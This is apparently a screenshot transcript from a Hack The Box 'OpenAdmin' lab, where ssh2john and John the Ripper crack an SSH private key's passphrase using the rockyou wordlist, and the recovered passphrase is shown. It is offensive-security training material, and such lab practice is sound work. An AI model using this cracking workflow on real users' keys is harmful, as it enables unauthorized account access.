 ┌──(kali㉿kali)-[~/htb/openadmin]
└─$ ssh2john joanna.key > joanna.hash
┌──(kali㉿kali)-[~/htb/openadmin]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt joanna.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (joanna.key)
1g 0:00:00:01 DONE (2022-08-11 20:59) 0.5494g/s 5260Kp/s 5260Kc/s 5260KC/s bloodoftorii..bloodm1st
Use the "--show" option to display all of the cracked passwords reliably
Session completed.